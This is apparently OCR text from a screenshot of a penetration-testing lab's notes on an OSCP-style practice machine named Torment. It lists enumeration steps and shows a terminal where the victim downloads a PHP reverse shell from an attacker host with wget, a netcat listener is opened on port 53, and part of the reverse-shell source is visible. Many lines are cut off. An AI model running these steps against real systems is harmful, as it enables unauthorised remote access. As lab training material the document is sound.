 Kali-Linux-2020.4-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminator Mar 8 14:54 1
Torment.ctb - /home/kali/Desktop/OSCP_Like_Boxes/Torment - CherryTree 0.99.30
File Edit Formatting Tree Search View Bookmarks Import Export Help
TORMENT (OSCP LIKE)
AutoRecon NMAP Scan
id_rsa key found
ngircd found
CUPS Website
Directory Buster
SMTP Enumeration
SSH patrick
LinPeas
Reverse Shell
Qiu
LinPeas ngircd found CUPS Web...
Then on the victim machine wget the
patrick@TORMENT:/etc/apache2
--2021-02-27 12:10:56-- http://1
Connecting to 10.10.10.15:8000.
HTTP request sent, awaiting resp
Length: 5491 (5.4K) [application/
php-reverse-shell.php: Permissio
Cannot write to ‘php-reverse-she
patrick@TORMENT:/etc/apache2
patrick@TORMENT:/home$ cd pa
patrick@TORMENT:~$ wget 10.1
--2021-02-27 12:11:07-- http://1
Connecting to 10.10.10.15:8000.
HTTP request sent, awaiting resp
Length: 5491 (5.4K) [application/
Saving to: ‘php-reverse-shell.php
Now we have the file, now move
Now reboot webserver on victim
patrick@TORMENT:~$ sudo /bin/
Connection to 10.10.10.11 close
Connection to 10.10.10.11 close
Open listening port on Kali Linux
sudo nc -lvnp 53
Now on web browser go to http:/
reverse shell has been opened a
patrick@TORMENT: ~
patrick@TORMENT: ~ 122x40
}
// If we can read from the process's STDOUT
// send data down tcp connection
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
patrick@TORMENT:~$
1
Node Type: Rich Text - Date Created: 2021/03/07 - 19:16 - Date Modified: 2021/03/07 - 19:24
Right Ctrl